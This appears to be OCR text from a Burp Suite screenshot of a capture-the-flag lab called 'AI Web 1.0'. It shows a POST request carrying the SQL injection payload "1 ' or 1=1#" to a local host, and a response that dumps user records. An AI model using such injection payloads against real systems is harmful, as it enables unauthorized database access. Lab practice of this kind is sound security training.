 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.4.1 - 临时项目 - licensed to By Jas502n
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 设置
1 ×
发送 取消 < > 目标: http://192.168.157.137 HTTP/1
请求
美化 Raw Hex \n
1 POST /se3reTdir777/ HTTP/1.1
2 Host: 192.168.157.137
3 Content-Length: 44
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.157.137
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.121 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
10 Referer: http://192.168.157.137/se3reTdir777/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uid=1+%E2%80%98+or+1%3D1%23&Operation=Submit
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sun, 12 Nov 2023 08:51:20 GMT
3 Server: Apache
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1
7 Vary: Accept-Encoding
8 Content-Length: 1320
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <div id='wrap' class='ctf_result_ok'>
Id:1<br />
First Name: admin<br />
Last Name: admin
</div>
13
14 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
15
16 <html xmlns="http://www.w3.org/1999/xhtml">
17 <head>
18 <meta http-equiv="content-type" content="text/html;
charset=utf-8" />
19 <meta http-equiv="X-UA-Compatible" content="IE=edge" />
20 <title>
AI Web 1.0
</title>
21 <meta name="keywords" content="" />
22 <meta name="description" content="" />
23 <link href="style-main.css" rel="stylesheet" type="
text/css" />
24 <script type="text/javascript" src="jquery-1.7.2.js">
</script>
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 12
响应头 9
完成 1,579字节 | 9 millis